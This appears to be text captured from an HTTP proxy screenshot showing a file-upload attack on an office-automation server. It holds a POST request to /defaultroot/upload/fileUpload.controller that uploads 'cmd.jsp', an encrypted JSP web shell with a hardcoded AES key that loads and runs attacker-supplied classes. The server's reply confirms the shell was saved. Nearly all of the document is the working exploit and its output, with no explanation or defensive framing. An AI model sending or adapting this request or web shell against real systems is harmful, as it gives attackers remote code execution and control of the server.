 Request
Pretty Raw Hex \n
1 POST /defaultroot/upload/fileUpload.controller HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:50.0)
Gecko/20100101 Firefox/50.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: Keep-Alive
7 Content-Type: multipart/form-data;
boundary=KPmtcldVGtT3s8kux_aHDDZ4-A7wRsken5v0
8 Content-Length: 773
9
10 --KPmtcldVGtT3s8kux_aHDDZ4-A7wRsken5v0
11 Content-Disposition: form-data; name="file"; filename="cmd.jsp"
12 Content-Type: application/octet-stream
13 Content-Transfer-Encoding: binary
14
15 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class
U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*......tas9er*/session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).n
ewInstance().equals(pageContext);}%>
16 --KPmtcldVGtT3s8kux_aHDDZ4-A7wRsken5v0--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: OASESSIONID=080FDED68DEB6E50C56325899960EDAC; Path=/
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 76
6 Date: Sat, 07 Aug 2021 15:04:31 GMT
7
8 {"fileSize":"549","result":"success","data":"2021080723043167640104938.jsp